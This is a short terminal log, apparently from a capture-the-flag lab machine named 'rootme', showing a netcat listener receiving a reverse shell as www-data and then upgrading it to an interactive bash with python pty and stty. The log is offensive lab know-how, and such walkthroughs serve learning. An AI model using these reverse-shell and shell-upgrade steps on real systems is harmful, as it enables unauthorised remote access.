 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.6.1.121] from (UNKNOWN) [10.10.33.163] 35112
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 01:02:57 up 29 min,  0 users,  load average: 0.00, 0.02, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ which python
/usr/bin/python
$ which bash
/bin/bash
$ python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ ^Z
zsh: suspended  nc -lnvp 9001
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 9001
                               export TERM=xterm
bash-4.4$